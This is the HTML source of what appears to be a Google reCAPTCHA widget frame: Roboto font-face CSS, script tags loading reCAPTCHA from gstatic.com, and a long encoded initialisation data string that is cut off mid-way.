  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="HFVcoVOcbJu9PfdMUY15AQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="HFVcoVOcbJu9PfdMUY15AQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HFVcoVOcbJu9PfdMUY15AQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHDqygswqA2w4LDq8OjfiRhwrzCvllxw6jClcOgD8OlQMKFRAp7w7DDkzrCrUnConFPWcKqw6BrUzEbwpNofibCgycKesKxwrzCrxFjw6fCgDfCv8OXwqjDiBPDrcK3MMK3w5/CoyPDhMOEwozCnHnClT9Qwq8vwocaNX/[base64]/Ds8KFwotzLn7CtsKGwojDrhJxRsOCw7nDtcKbWGPDuMOfwq41OVVlw6scw7/DmcOeAsOyw4zCkcKJw7cGw7x0wpEQw4TDiMKDVcOqT2DCi8KiYGA9PVfChDhnUh3CtMKCccOdwrwDw61fw4x9w4HCu8KNwq5fw7HCuMKqw6xMw7HDvsOmwq89NMO+K8O9d8OFLmZ4OiDClsOjCsK6w5fDrsKWw6vCsG8WwqfCq2gvHEHCuX/[base64]/DmzzCgsOHw7k1w4Fjw6l1YnpACMKlLjrCqMK5Z8OIN11dfg/DjnVSwpfDkVNVPMKVw5BVwr5Tw40/wp1ad3dYHcO1c8O3w5hwwpdHw6rDpcKfKsKNwodmKggAaMK7wr1zMDYmZDspwozDicOjAcKsNcO4ACzChwXCq8OeDcK6DV1xw5PDjMOuS8OcwpotPcKkI3DCuMOmw7fClWnCijZFw6/CtsO6w68qRUN2PcKwMwnCnBLCmkURwrDDp8O3w5jDhQbDpyBmJgVHTMKfwqstO8O7w71RwqxTKcKPwrTDosOvw5oVw5/CgQptGAvCpcOqw7hBXcKQw5DDhMKDw5HCmAo/wqx2WiUCQmoCw4x0wolnw55YJsKlL8O2w7zDrWNXOcOHw7jDr8OnNmRXw53Ct13DhlXDvT3ChsOIUCB4FsOvYsOsw4Brw5LCqUrCocOOw4/CuMKKw7sfe0dqUsKYdAvCq8OJFzYpw4MTwoXDusOaw7TCpcOqwr7CgQF0w5nCisKLwqQNwpTDqj5awoXDvcKlw5Rawr4rDMOTDsOQw4fDlWhCbxZkwp7CgcKzwrLCiVPDh0nDojDCmFPCvTrDuUg+wroFcC7CqMKbw7HCssKMwrBOPAvCtMK0w5/Di3dTHcKtw6LDrjBmwpZePHgywqs1IEbDqlssw7UQJ3JTwqvCo3YLw6tbDcK5XwvDo2zDj8O0wrvDvsK3asKFwqMIwonDrMK+wp9AB8OKw6/CmMKdE8Kbeh3DtsKMGiTDkWB/HcKmwrXCvsOEb8KhZcKGwqDChl7DvhHDtyPCpDbCq8OvBAImw7NAw4TDjsKSfHnDj37CkwEtw6/CicK8GcKHwrExw5FZwqjCuMO8WcO0OEbDjcOAw53CgDfCvFrDgcKaw6VYKMO6Z3gzaMKyHsKuAMKvA1gqF8KewoETDU7CvMKxdcOSw7k9wp05RVJ/w6FrwprDj8KObsKWwrg7w6HDhMK0wrnDpXASbsKGwpHDk3rDq8O+w7E/wqtowqTCuMO1w6nCtx05w7Vbwp8Ow4LCiDTCgnQffCZ5McK6w74sUcOAw6LDsV7DgsOfw65nZcOkW13CvMKwDB4+TkUOwp17wr9TRxnDu8ONSkPDqMKid0E6wrFADcKewrvCjHvCnn/CrnbDncKQwqXDvsO+YMK9Fz3DgFtRw6ESa8Kgw7gfw4hQA8OSI0HDkcKBOsOew6TDr8KgXx4XBsK5wojDtmx8w5fCmk/Cm8KuJ8OhFwHDrgXDpmbCgMOtLGDDhgMywpNbUBlNIcOXwrh/A8KjwqLCnHXCti7DqMKFw7PCpT17wovCvBpxBsKCwrrDhhbDnhNXwp/DjHotwpHDgsKEXcKdMcKYw5nClQNhVXTCu35fwqY0T0fCnU1NwofCosO/UWkcw51Nwpp+w7gkw6g9c8OWfMOIw7Biwrs8HGDDoC17O8OGwqvCsmxVwpkuwoHDt8O/HMKFCsO6GGEtwpo6w5PCrsOtZ8KBIkBdHcOjEhPDoEvDmkHDpsKCf8Oyw7sDBsOQw6nCi042wqXCiMORTMKYwrzCkCfDqHJ1wo4pw7g/[base64]/Fw7DtcKOwrnDv3/CjcKTw4IAw447wr0gwpQLa1bCncKBYcKaEsKkKcKvW8O5wr4hw4JFQRYrdGYZw7HDpkfDiURdwp7Ci8OqcA0qJgTDm8KwBANYHcK/[base64]/HGDChnTCjBMkwrDDksKYQTrDoigjOlTDnRVyw4waQcK6WTHDr0LCoMK2C3c/[base64]/CsMOuHFEBPBBbXB/Ct20tYxBRLcKgw4TDp8KLTMOXY8OoGsKWdyojfmg/w6DCl8OtBm5Pw77DngbCgMOOw5/[base64]/VMKswrXCoxnCj8KuHcOpTiLDgCMVwpDCnAvCkiFqTcKLwqjDvwfCksO3O8KmMHUEfcK0w6MlJhLCgWDChWdtEsOsOMOIwrXDgA7DmcOAXD3DhTXCrEBlcsKRwqDDgx7Ci0zDl3bDs3nCjz3Cix8xJCvCgsO6G8O/wrLDhcO7DR1Awo3DqsOcwoIJeC4KGsKwwpVEOcOfw7Qxw4DDt8KtQmAjwrTDpSEMwr/ChH1LwrNUwqtBMC7CicKQw4nDtsKQcQvDuX7Cr8KQZsOrwpBYBmfClADCvhUFKsOTw5FYcsKoDg7CgHzDsEdMw7VsFhDDisKPwq01wqvDkkjDlXtpFgNkaMK3WjFbw7dkLsO7w5JiwoRRXRQ2w4kdw4fDhsOmNMOQw67DqSPDghgpfnfCsMKlbhMaw6XCjQ/DkcKqwrAKYwnDqsOKKm3Cr8OzNF4BVcOqQsOGw4UVTXDDpcKhw6vDkQDDs8KpSsKpe8O/[base64]/eMKsZMOfAiTDgn7Dn8O9wqLCicKrwq7DuMKgE8KKwqcfbMKRw7JnwpfCrDk9wqZDw57DrgDDiAshRMOKJ8Osezd0wqsud8KADsOJTAR5IivDpzvDpGHCsTzDmcOqS8OWwrPDqlB3wrd4XMKOEAjCr8OXw5F+YXNBw5kZw5pobsOrw488LmHDmxgbwp8/[base64]/UhbCgxhSNlNjZiEfDMKYwqtGw6kawpHDpMO3DMKfBsOXwpnCgcODTRfDhsOaw7rCkV03wo50w6nCv8KVGsKVI8O7GiNiwolOW8OkEWoBwoTDtwbDsktKwqhIHhXDuMK1OWNCOD3DnsKVwrsbbsOVw5nCoMO2wp/Dhg0YBXvDjcKqw6HDl3Agw5DDucO5wqd0wpbDlMKMw6XCq8KcViNswpHCmV3Cpl8ywqPCj8KWwoszNcKpw6J6GMKrwo8sMcKhwr7Ch8KgUMORAcO/wpLCvxnDkcKzw590QsOZLcOsesOSw43DvsOjMcOKRTDDjAIxw4ZBw7TDjMO7G8OGQ8OBPMOnTGkoH1TCsSDCrsKzPBtmw4chwojDi2BxGwnCtl9Ye8OafsOBw5nCucKSwo/CsBvClmrDv3lLw6rCjgLChcOpwoHDtD/DkMK6wrFUw5cow6ENw7oaagfCqknComIQw57ChQNfD8ODwrcQwpR8LsKrw7zCiMOEAsKWwrXDpDnClTrCgAbDvcK6DRUCwrhXZSUGw7rDmlwbFCvCsMKGDcKrJFbDmsO4EsOrdMKaE1rDoBHCpsO+a3cqfMONV8K6w6rDgk/DmTEbwpXDisOGdsOJw5PCgF/[base64]/Cg8KdTjwdwr0AfsO4a8OqwqPDmcKSc0NNwpc9wrokBcOpw7YrYsKRw49ITMKhwpxCe8OmwrMkGcKKLcODIsKJLMOOT8OAFAPClcK0w6kbwofDlj3Dm23CucKjwpMyZGk1MX/Cv8OQwozDuALCj8OoQMK5QjIoZMOZwptkB8KkwpgWUsKowp0edsKCacOSw5hWOsKxDMK3w6DCn34vwosgQTrDsnPCmMOewoLDgHVYGj7DkcK9wrB4wpHDicOOw7LDuWjDrAYzAUx8AcOcw7tQZsOHw5bDlsKHasO/IsKnwrAowrDDj0LCs8KmdnUdGQbDr8OwU8OHwqTDnsOSag/ChDbDv0V0w6/CiMO1w4Qswr7Ckl3Cr3zDmwQdSWAEU8KTUcO/T8Opw6EWwqA8JhDDvkFrw6ZtBQbDu8O7wqMbMcOtwplEel1+w4Flw4AcXsOkeBXDiF89fMOVJzgZdcKQwpsSw4HCncOlVTfDnQnDnxTCncK9MxzCpsOrw6TDpCHCh8OtwoTDlAZYw53DmcKiPx5Rwpkzw6QyWTvDvlF7NcKGwrN+wp/DriUxwo1YJsOcT8KowqDCtsKcwr/Cmlgiwq1xwpPCj8O2wr/DjmDDnMOGM8KrwrjDvwFMIX0vEQzCgsKgwoRrw6BVwq8/KcKAIcKowpDDiwXCjzUyw7NUN1fDp8KVw7dJeEIrJMKIwpZIXMOYTH9Sw70cwqNwBSXCj8Oiw4DCtsO/[base64]/Cnwdowq0UdcOdwodhwqtfw7rDksOjMmXCi0nDmQhawppNM8OJwpvDrMKSVsOJw7XCqMK6w55OFivDoMKawrvCjMOIa2HDqAB4wpDDmnR8w5LCiXLCmGhZYkEjXsOSHlpkQhDDjkfCssO2woLCoMO0LXPCuWHCsEI8fCbCrsO8w6tXw7N/wqgmwpR5MwPCqGjCi8KDX8O4D8KIQDkJwpfCnHchwofChC7Cv8ONY8ONTyHChMO7wp7DkcKkw5Qiw5PCosKUwrzCkkx4w6tFEU3CkMKyw6TDqsODKCsHERkwwo8vW8KLwqhiL8OUwrTDocOcwqPDh8Kyw75sw77DpMOlw4hEwp1lwqPClCUnUcK/[base64]/w6InEcODwpZ4w58Jwoc1Q8KXwrjCkMOtwrNJHsOWf8K2TSrDm8K/wq/Dv8KHw7vCjHdHCsKbwp/[base64]/DigUxwoLCtsKULcOgHMOqQTLDiWxpAifDim3CignDsnAPwpJ7YsOvw7VgJ8O2QcKOAcOWwoZCCiPDmcKhwpNQFMOywpNhw4nCvxcvw6TDoyt2XnxEPFjCj8K6w5hVwozDgMOow5ZAw6/[base64]/DiCZgwoTDmsOoRzgZw6ZYwojDosOxwrMBfMKrwpIZw7nCssKPNsODEcOhw7xOBkPCqMKrw5lELEjDh2/ChTZOw73ColAXwqrCnMOjFsKYDzk8w5rDoMKwfk7DocK7Kj/DjUvDnQ7DgwsTdsOiM8KkQsO7w6lrw7wSwrzDpMKOwqzCvQfCtcOEwpAsw73DjnTDolRSFRU9GjzCl8KQwoMMJ8OkwohPwo4CwoMeecKPw67CksOxVzF7AcO/wppCw6LCqAdYdMOJd2LCucObaMKqc8O2w59Owopub8OYGsKxGMKWw5nDosKywpTCsMOALB/CtMOCwqMkw4rDo19wwrtSwpHCvkIYwqvDum99w5rCrsKxM1B5EMKnw61GDX/[base64]/CsBh/XMOdwqtawonDmMKvOHDCg3wlZ8KRBsKlUA4ww55wPMOwD8KXUsObwrEuwoQ1WcKKw5MhFRlXw5N1TsKZwrdCw6JLw47Cq0V1LcOAw54lw4wnwrzCscO3wovDhcOHccKfARMew6I+QcO8wpzDsBHClsO/w4PCocK9MVzDtg7CnMO1T8KeJgg7bWpKwo3DrMOPwqAPwo84wqt5w4hRfwJ1ETQYwrPCjTZJCMOqw73CrcKodXjDmsK0ahUiwrIDccO1wqDCkMKnwr1yCmQNwqR9eMK7IxnDmcObwqMjw5TDtMONBMKgNMOHQcOKHMKbw6DDpsK/[base64]/wrMww5vCjRHCp0Z8wocFNcOUZMOqwqRBUsO/[base64]/FMOTwobDkxwbwqHDmMO+EXYMw6/DqsOTcFXChUwFw55ebcORdcKcw5fDgWDDscKiwpTCrsKywrlKXMOlwrzCkx0Rw6nDjMOTfAbCkTxtBi7CsFrDtsOew5tIMyTDom3DqsKHwrgDwp/DtFrDsCEPwrfCty7Co8OgNHADFkTCsznDocO4wpnCscKdV27Dr1XDlMO/D8OCw4PCmVpmw5EMJMKqQBNjQMOgw5cAworDj2NFTcKFGCRrw4XDtsO/[base64]/DqsORA8OQw5wzPMODwpUVwp9HwpXCrsK6FsKdw4rDhMO1JMOjw4vDm8OYw5nDrGvDkwRmw5VoL8KEwoXCssKkTsKaw6PDjsOSJjQ+w4zDrsOxNMKsOsKowpEQV8OkJMKKw50fYMOFaRZswrDCssOpMiFKIcKlwqfDujZ0Cm/CpsOURMOUHXVRa0LDhMO0Hy1NSHsdMsKuUHHDisONUsK/DsKAwrXClsOkKAzCll0xw7nDjsOcw6vDkMOkW1bDvFLDscKew4EQbxjCksKtw5/Cq8KiL8K1w7EaEnnCgX1+Dw3Dj8OjHwTDu1fDrAVGwpFqXjXClBArw4bDmhgxw67CuMOdw5jChj7CgcKVw4VqwprDk8K/w6IXw4JAwrLDhhjChcOhAkgYfsKyOjU3IsKMwoHCvsOSw7PCvMK+w4zDmcKqUX7CpMONwqvDtMKtY3MqwoVaFAQAHsOJMcKZdMK8wr1Qw7NqFQhRw6TDhFN3wocDw7LCvD4cwpbCksOHwozCigdBWwxyLyDCuMOqLi4BwqBecsOUw6BlD8OMM8KwwrPDpi/DlcOkw4nCjF9cwqrDpCvCkMKeIMKOw7DChDNFw4llEMOkw7VIR2XCmkthQ8OIwpXCssOwwo7CqSRewqU4OQXDjw/CqEzDusONfis0w6bDtMOUwrjDosK9wrPCqsOuDTDCrMKWw5PDllkWwp/Cj0nCjMOqP8KHwpTCtMKGQWvDr2/[base64]/CtSQnTcOow5TCqz9MLXfDpUzDqU0/wo1HKsKdw4rClcKxWhEyw5PDsBbCkkBrwrQNw7fCnF09OjEnwrrCr8KWK8KzDTjCi2XDkMK6wq/Dh2BBecKtamvDhynCt8Oswr5vRjLDrcK0bAZZKSHDscO7wq83w6HDs8Olw5LCk8O/w73CqjHCghkzGXFIw5XCocOzJRbDncOMwql5woHDmsOpwqXCoMOVw6jCmsOHwqXDvMKPPMKDU8Ksw4/[base64]/Du3hCw6hhwp/Ck8KCw5nCgsOtw6XCvVstccKkIRchflTCumEuw4DDk23CgnTCs8Oww7Nkw6sWEsKjJ8OMeMKpwqpsUg3CicO3wpVUQcObaB7CqMKFwpXDvsOxCRrCkxI7Q8KTw4/[base64]/[base64]/DqjhDcHdiXcKhwpYUS1DCpR/[base64]/CnRjCmBB9InTDtyrChiDClMO/CMKARBE4I2nClcO+H1jDhMOAwq7DuMOVAgw1wpbDrErDiMO/[base64]/CmRJjw6zDrsO5w4nDq2tBN30Tw6XCvU7DmgY5BC4cWcKRwp5HfMO6wrrChyAibMKTwq7DtsK/MMOhWMOBw5tmacOBXjQsQsKxw5nCn8Khw7JWw70iHEDDoCzCvMKXw6DDtcKiNURjImIdSBDCnnDCsS3DniRqwo3ClEXCqDTCuMK2w60AwrwEFTxmPsKIw4/[base64]/DgcOGEMOMaH7CqzFcLcODw49Lw6wnwrTDocOuwpnCn8K+OsO7bjHDm8OOwpXDoXt4wrYqYsO2w6R3eMOEKBTDlg/CoSU5LsOmR1bDr8Otw6nCsR7CohfCrcOzGF9bwp7DgxHCo37DtzhUccOXX8O4Bh3DocOZwofDtMKvSQLCmUgzBcOJNcO2woR6w7nCnsOcKsKdw4/CnTHCnzfClWsqU8KuTisjw7PChx5qUsOgwqTCqUDDvWY8wpx1wr8bIUzDrGTDoFTDqgXDvQHDvBHCocKtwpVMw4ADw57CjHgZwqVRw6fDqSPCh8Kjw4HChcOCYMOqwqtCBgUswpnCkcOEw6wGw5LCssKzECrDuS3DjHDCgsK/[base64]/DvXI3wq9Uw59aNcKqFU1wYCgSw7h8wqbDkyghUMOUEcKQdcO+w4TCh8OVCCjClsOra8KcJMKvwpk7w7xpwpTCnMO/w7Ndwq7DusKNwrkDwrbDrm/ClhsOwpE4wqcEw5nDogQHTsKRw7bCqcOxTm1QHcKVw6Qkw7vChyRnworDtsKww6XCgsKXwoTDuMK+KMKBw79cwqZnw758w6/CiGsPwpfCvizDiGLDhhNvNsOUwrlDw74tEcOEw5bDucKAYhLCoiMdSSnCmsOgGsK6wrPDlhrCrF8afMKhw7Z4w5VVLSEqw5HDg8KYa8O1esKKwqh1wp3DpmfDjcKAJwDDuQTCmcOtw51pMRjDsEpkwo5fw6ktGm/DrsOiw75JcX7ChsKQE3XDmG1LwrbDmyPDtEXDrDF7woLDmw7DiiNRNn9Sw7zCmgTCssKzb1BzQsKQXmvCgcOSwrbDsC7DksO1bUNawrFqwrdEDjDCjjLCjsOSwrEkwrPDlk/DlAVfwpPDlQdlMk0nwqBww4vCs8Ozw7klwoQeS8OVKUwAZyRmRE/[base64]/DkMK/[base64]/UxDCpRMnS0PCvXjDicOGwrFBQsKyXMKfw6FlPMKBIMOQw5jCvWHCv8OOw6QyPcKxSi87GcOow6LCscOuw5rChEZmw49NwqjCqzorNzREw6nCkhTDmUhNUzQYFyF8w7/DikJ8CClldsK/[base64]/DmB95w4fCiTDCgkB3wrvDuhLDvl4Aw6DDpksTw7IQwq7Dnx7CqxoQw6rCnGpBO1xXQ3rDpj4BFMOIXnXCmMOlYcKNw4MjCMK7w5LDk8OGwrXCmUjDnXYBYSUQD18Zw4rDmSpLCwTCm2Z6wq/Dj8O3wrdUTsO5wo/Dqxs2DMKaQzvCmn7Dhh0RwpjDh8KQGR8aw7fDqxjDo8OVJcOBwockw78jwoswc8OOQMO/w5TDl8K6LAJPw4fDnMKPw7A4ZcOEw4bDjDDCvMOzwrk3w4zCucONwrbCp8Kjw6XDpsKZw7FHw7rDt8OpQWYcc8KrwqLDs8Osw5cpJzovw7lnQl/DogPDpcOYw5DCjMKsTsK8cQPDgGwVwr8Nw5FzwqXCpTvDrsOZQT7DtEzDvMKdwozDpR/CkE7CqcOww79HNw7DqmMZwp5/w5xfw7NDLMObLwJXw7HCmMKrw6zCsz/CignCvWfCrnvCugFnb8OJAHlfJsKMwqvDkCw7wrPCpwnDssKRFMKQB2DDusKSw4rCuD7DhjAaw7fCnysDYxlWwod0HMOoFMKTw7PChiTCrS7CsMKPdMOkFUB+XwMEw4vDusKVw7DChXlOSSjDixwAIsKdbANTQgXDhF7DpDFSwq8/wpEkV8Kywrhjw7YBwrFCKMO4T0kVIQnCmXDDvC4/ews5QTLDrsKpw5sbw7/[base64]/[base64]/ChR3CoWgewqDDm8KmBcOHwqJRUEQ8wp/ClcKnHW3CqzN7wpFBw4FHHsKnImRzRcKYDkHDsUdIwqgXw5DDv8O/a8OGI8OEwoIqw4XCssOmPMKxdMKDZcKfGHx8wpLCgcKKCD/[base64]/[base64]/[base64]/DsEYHwpIPcGfCgnp2w7TCu8KMYy/CicKIS8O4w5TDmTkXA8OGwpDCgRgbMsOIw6QMw5VSw4HDnQrCrRd1EcO5w4ckw68iw6QaPcO1dSXDsMKNw7YpH8KTVMKEJm/[base64]/CmzpXwqTDhAXDksOcwojDg8OCw4vCssKbwq5MZMKLPD7Cj8O2BMOqXsKgwpRaw6vDhn59wq7DoVctw6TDjkshWw7CjhTCnsKPwqnCtsOzw6F9AicNw4TCisKGScKNw7BFwr/Ci8ONw7fDhcKsNMKmw6/ClVoGw5wHXVIew6UuU8O5Xz9Iw40ewovCi0gnw5HChsKMGw8gfCnDkA3CucKLw5DCncKLwp5JH2phworDogfCjcKVRUttwoHDnsKXw4YEdXAQw7rCg3bCssKKwp8FQsK0ZMKqwr/[base64]/Dq8Kxw5JhHTYawrYnw70daR7CssOIwqozwq1pbw/DjcKTPMKfQn16wqVvaBDCrcKfw5rCvcOHbl3DggHDosOMZMOZAMKvw5bCsMKIAkNswrDCp8KMUMKfNx3DmlfCr8O8w6MJOU3DgBTCrMOuw5/DjEQ+TMOew4IMw6EowpMPVDdMIDI9w7/DsEgKUsOWwp5fw5g/w6vDpsKKw4rCsnQwwpcrwpk8bxJ2woBawoY2wofDtDEzw5nCrsOow5Flb8OVc8OHwqAtwqPCpjLDrMOMw7zDrMKvwpIrfcOow4Q7cMO9wobDncOXwpxLSsOgwrZxwr/[base64]/DgTXCj8OLNcOqLcOFw5s0w4DCjW45AMKOw4QvwqtUw5hRw5paw5Q7wp3Dr8O2e1jDkAhebhjCkl3CtkExfCg5w5Aew6DCg8KHw64Ga8OvLlEvY8OqEsKDCcKTwrpjwoRPaMOnKHtDwqPDk8OvwpnDtBRue2TDiBpHN8OaW0/CogTDqlTClcOvWcOowozDnsOMWcOFKGbCjMOkw6dzw6YVO8O9wonDiGbClcKJM1IPwqA/w67CmQTDq3vCnDFew6AWBxbCi8ObwpbDksOUd8OCwrDCmR7DtjcuaybCh0gxSWAjwrrCscOmd8Kxw5BdwqrChHHCjMKCPmrCssKVw5PChFd0w6ZLwoDDoV3DsMO5woQ/wo4UTB7DviHCusKzw4sEwofCgcOYwqTDlsKnJgFlwpPDuDgyLE/Cg8OuT8OWNMOywrESXcKSHMK/[base64]/Cr1NlPEXDiE4xZsOLw6rDlsOSw78ZW8KUOMOzYsK6w53Cu0JgC8Oew63DkF/Dk8OBZgYywr/DgQw0EcOCfEfDtcKfwoE+wpJnwrDDqj8Qw4PDkcOow5bDvEUowrvCisOGIEBmwoHDusK6W8Kaw4p1fFRfw7EswrnDi1kvwqXCpHxyVDzDry3CpS/Dp8OWW8KvwpkTZy3CvR3DrgrCiR/DuFNiwqpQwoVqw6bCi2TDuj/[base64]/LhDDrRrDuMKdwqlIwogiQRPCoMKVGgFnZUJ7ABDDrkFNw6HDocKEMsKBVMOnYyoowpgVwrHDoMO6wo90KMOJwrx4c8Ovw7s6w69TOGohwo3ClsOwwqjDp8K4WMO+wooIwqfDo8KpwoR/wqkzwpPDgVA+fB7DisK6X8KYw4ZAFcOAVcK2Qx7DhcOxO3kuwoPCisO3ZMKmGGrDgQ3CnsK4SsKjB8KRWMOrwrI5w73Dk3xdw789TcKkw5zDncKuLAk7w6vCuMOOWsKrWUMSwohqW8OgwplLAMKpEMOmwpU5w5/CgHo0MsKzO8KENXPDhMOIaMO3w4DCqCg3HXNiIEU0HC8+w7nDiQ1sZsKZw4PDm8KVw73DvMOuOMO6wqfDrsKxw5jDsxc9KsO9ci7Ds8O9w64Xw6zDnsOkIsK+SxvDgAHCuWtsw7jCrMKdw6ZSCG89JcKZOE3Dq8KmwqbDpEpqesOGaw/DnHFDw77ClsKeczTCuH59w6bClQbCvABTIEPCphwrXS9QMsKsw4nDqDLDicK2YXlXw7tnw4fColsTQ8KbYxrCpy1fw5TCoQgnScOJwpvCsQdXbBvCuMKZEhUifRvCnFlXwroRw5BtIwVGw70UH8ODc8KnJiQBFlBVw4nDpcKSSmjDrQMKVHTCsHh/[base64]/ClcKyw4V8VR1vw5DCqsOMw6bDl8KDw4AYecKcecO1w6hyw5zCgCLCpsK/w7vDnXvDhFYkFg3Du8OPw7IBw6fCnk7ClMOQJMOVM8Kfwr/CscOSw59+w4PDpjXCr8KVw4LCpUbCpMOMMsOKB8OqSTbCpMKHasK1PkFVwqwcw57DkFXDsMO4w4VmwociRVllw6fDl8OWw6DDn8O0wp/[base64]/Cs8OYwqLCg8KSLxZ7w5ZEw4tlOARPOMOOTcKBwq3CgMOZHmrDjcOvw6wCwoBqw61awpjCscKOa8OKw6LDqzDDhnXCucKMJcKGHxcIw4jDm8OiwpHDjzNMw7/CusKZw6QrUcOBGcOsZsO1ZxR6b8O8w5/[base64]/HcOQRcKPAcKLBzzDnsKISMOHEsOgGsKKwo3DicKfRD8sw4LDlcOqFFDCjsOkF8K5P8OXw6Z+wotNWsKgw6jDk8ODTsOpAwbCvlvCusOGw6gTwoVwwoptw53CuwPDqm/DnWTCmx7DjMKOCcOpwqDDssOuwrDDlMOGwq/[base64]/CrhRrEcKkAsOEw6DCocKgMMOTVsKRwqLDpMOQwq/[base64]/[base64]/CtMKGw5JkHWvCgMKZY8OYwqDCpycUwpPCscObwq0QLsK4wqladMKMGybCuMOuJEDDo1/CiQjDlhTCl8OHw4tAw6vDsE1gCGJnw7HDnxHCjBN7G1wQEcOVScKpcCnCnsOqFFI/ORfDg0fDssOTw6owwpHDlMKewoQEw78swrrCoB/CoMKCHXLCuHPCjHg4w6/DhsKww59DasO+w4jDnFJlwqfCv8KJwoQ5woPCpHg2aMONXhXDusKMNMO3w6c4w5xvRHjDuMKkJRbChVplwo8YXMOvwp/DnS3Dk8KjwoVSwqfDsB4Ewr4nw7XCphbDu1vDgcKNw7DCpxnDhsKCwqvCi8OBwq01w6zCuw12XWppwqFEW8KAZMKfGMOHwrtdfirCoznDnwnDsMKHCGvDqMKcwozCtiM+w43CtsOvPgHDnmMMacORZg3Dtk8OWXp1M8OHA3UlWGXDklLDjWPCo8KWw6DDp8OjO8OZP2/CtcKNf0ZMP8Kew5ZqRATDtnhiBsKXw5HCs8OPQcO9wpHCqlzDmsOkw60TwovDvA/DjMOswpVYwp4nwrrDqMKIN8Kfw4xBwonDk3XDoAZEw7PDnQTDpQTDrsOHF8OnbcOoJHtqwrl8wrkpwprDtCNqQzMKwopGO8KxHkAFwpzCu3ghJTnCqsO3fsO7wo9kw7nCh8OyRsKDw73DvcKySFLDhMKAQsOAw6XDmF5nwr8Tw6DDl8KdZ14JwqrDrx02w5/Cg2zCmGUrZnzCvcKBw7jCn2pxwonDt8OKIlddwrHDsygtwpjCl3ktw5PCvsKARsKxw5Nsw7wJWcKkFUrDgsKuBcKqVBXDv3wUVW12Z3XDmUtTDHXDoMOLMFIxw6hawrgTXmA8AMOOwq/[base64]/f8OvwqsEw4t0woDDpsKtw58gaMOgCDo8wpNAw4bCj8KqZAsvJjkbw4pZwrkNwonChWnCtMKmwowqKsK